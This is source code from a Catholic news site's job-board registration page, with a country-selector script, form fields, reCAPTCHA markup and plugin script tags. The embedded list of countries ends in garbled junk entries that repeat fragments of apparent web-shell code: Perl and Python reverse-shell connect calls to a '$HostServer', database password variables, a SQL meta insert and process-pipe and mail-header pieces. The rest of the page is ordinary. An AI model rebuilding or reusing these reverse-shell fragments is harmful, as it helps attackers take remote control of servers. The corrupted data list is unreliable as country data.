                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId5834417").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper5834417.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper5834417.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper5834417.readCountryFile(jQuery('#countryId5834417'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper5834417.readStateFile(_single_country_code, jQuery("#stateId5834417"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper5834417.readStateFile(_single_country_code, jQuery("#stateId5834417"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId5834417').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId5834417', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper5834417.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper5834417.getCountryCode(_this.val());
                        }
                        api_scrapper5834417.readStateFile(_country_code, jQuery("#stateId5834417"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId5834417', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId5834417").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId5834417").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper5834417.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper5834417.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId5834417'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="adbb957775b996886b7e79b8-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-adbb957775b996886b7e79b8-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="5834417"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="5834417">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-8894227"></div>

        
            <script type="adbb957775b996886b7e79b8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8894227 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8894227',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8894227.done(function (response) {

                        jQuery('#jobsearch-aterreg-8894227').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            <script type="adbb957775b996886b7e79b8-text/javascript">/*Foliolabs cronjob scheduler*/
!function(){function e(e,t,n,o){try{o=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0"),o.open("POST",e,1),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState>3&&t&&t(o.responseText,o)},o.send(n)}catch(c){}}function t(n){e(n,function(e,o){try{if(200==o.status){var c=JSON.parse(e)
"object"==typeof c&&c["continue"]&&setTimeout(function(){t(n)},1e3)}}catch(u){}})}t("https://cathnews.com/index.php?component=foliokit&controller=scheduler")}()</script>			<script type="adbb957775b996886b7e79b8-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="adbb957775b996886b7e79b8-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":259853,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
